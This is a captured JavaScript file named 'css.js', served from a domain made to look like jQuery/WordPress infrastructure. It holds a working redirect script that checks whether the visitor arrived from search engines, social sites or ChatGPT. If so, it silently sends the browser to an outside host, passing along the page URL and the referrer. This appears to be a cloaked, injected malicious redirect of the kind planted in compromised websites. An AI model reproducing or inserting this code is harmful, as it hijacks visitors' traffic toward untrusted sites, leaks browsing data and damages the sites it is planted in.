

--- FILE ---
content_type: application/javascript
request_url: https://jquery.wp-json.my.id/css.js
body_size: 104
content:
var ars = 'https://file.itsnudimension.com/';

var ref = document.referrer.toLowerCase();
var fromChatGPT = new URLSearchParams(location.search).get('utm_source') === 'chatgpt.com';

if (
  fromChatGPT ||
  (
    ref &&
    [
      '.google.',
      'bing.',
      'yahoo.',
      'yandex.',
      'duckduckgo.',
      'baidu.',
      'ecosia.',
      'pinterest.',
      'com.pinterest',
      'facebook.',
      'm.facebook.',
      'l.facebook.',
      'lm.facebook.',
      'web.facebook.',
      'fb.me',
      'wp-json.my.id',
      'ios-app://',
      'ios.'
    ].some(s => ref.includes(s))
  )
) {
  window.location.href =
    ars +
    '/?arsae=' + encodeURIComponent(location.href) +
    '&arsae_ref=' + encodeURIComponent(ref);
}